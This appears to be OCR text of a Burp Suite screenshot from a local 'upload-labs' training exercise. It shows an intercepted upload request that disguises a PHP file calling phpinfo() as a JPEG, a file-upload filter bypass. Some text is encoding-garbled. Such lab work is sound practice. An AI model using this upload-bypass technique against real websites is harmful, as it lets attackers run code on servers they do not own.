 Burp Suite Professional v1.7.37 - Temporary Project - littleO
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------138048681337927760111111470372
Content-Length: 365
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------138048681337927760111111470372
Content-Disposition: form-data; name="upload_file"; filename="pass01.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------138048681337927760111111470372
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------138048681337927760111111470372--
? < + > Type a search term 0 matches